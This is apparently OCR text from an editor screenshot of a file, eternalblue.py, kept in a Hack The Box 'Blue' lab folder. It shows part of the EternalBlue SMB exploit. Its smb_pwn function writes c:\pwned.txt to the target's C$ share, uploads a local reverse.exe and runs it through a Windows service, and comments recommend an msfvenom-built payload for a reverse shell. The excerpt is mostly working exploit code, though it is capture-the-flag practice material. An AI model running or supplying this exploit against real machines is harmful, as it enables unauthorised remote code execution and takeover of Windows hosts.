 eternalblue.py - VSCodium
File Edit Selection View Go Run Terminal Help
eternalblue.py ×
home > yukitsukai > htb > Blue > eternalblue.py
smb_pwn Aa Abl .* 2 of 2
904 else:
905 write_data(conn, info, secCtxAddr, secCtxData)
906
907 conn.disconnect_tree(conn.get_tid())
908 conn.logoff()
909 conn.get_socket().close()
910 return True
911
912
913 def smb_pwn(conn, arch):
914 smbConn = conn.get_smbconnection()
915
916 print('creating file c:\\pwned.txt on the target')
917 tid2 = smbConn.connectTree('C$')
918 fid2 = smbConn.createFile(tid2, '/pwned.txt')
919 smbConn.closeFile(tid2, fid2)
920 smbConn.disconnectTree(tid2)
921
922 smb_send_file(smbConn, '/home/yukitsukai/htb/Blue/reverse.exe', 'C', '/reverse.exe')
923 service_exec(conn, r'cmd /c c:\\reverse.exe')
924 # Note: there are many methods to get shell over SMB admin session
925 # a simple method to get shell (but easily to be detected by AV) is
926 # executing binary generated by "msfvenom -f exe-service ..."
927
928 def smb_send_file(smbConn, localSrc, remoteDrive, remotePath):
929 with open(localSrc, 'rb') as fp:
930 smbConn.putFile(remoteDrive + '$', remotePath, fp.read)
931
932 # based on impacket/examples/serviceinstall.py
933 # Note: using Windows Service to execute command same as how psexec works
934 def service_exec(conn, cmd):
935 import random
936 import string
937 from impacket.dcerpc.v5 import transport, srvs, scmr
938
1
0 0 Ln 910, Col 16 Tab Size: 4 UTF-8 CRL